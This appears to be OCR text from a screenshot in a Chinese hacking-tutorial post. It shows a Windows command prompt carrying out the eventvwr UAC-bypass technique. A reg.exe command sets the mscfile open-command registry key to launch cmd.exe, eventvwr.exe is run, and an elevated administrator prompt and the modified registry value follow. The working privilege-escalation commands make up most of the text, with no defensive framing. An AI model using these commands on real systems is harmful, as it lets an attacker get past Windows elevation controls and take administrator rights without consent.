 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "c:\windows\system32\cmd.exe
/c \"start cmd\"" /f
操作成功完成。
C:\Users\Administrator>eventvwr.exe
C:\Users\Administrator>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
名称 类型 数据
(默认) REG_EXPAND_SZ C:\windows\system32\cmd.exe
Microsoft.XM
Microsoft.XM
Microsoft.XM
Microsoft.XM
Microsoft.XM
Microsoft.XM
Microsoft.XM
MIDFile
MIME
mk
MMC.Executi
MMC.Executi
Wireshark
...
器
HACK学习呀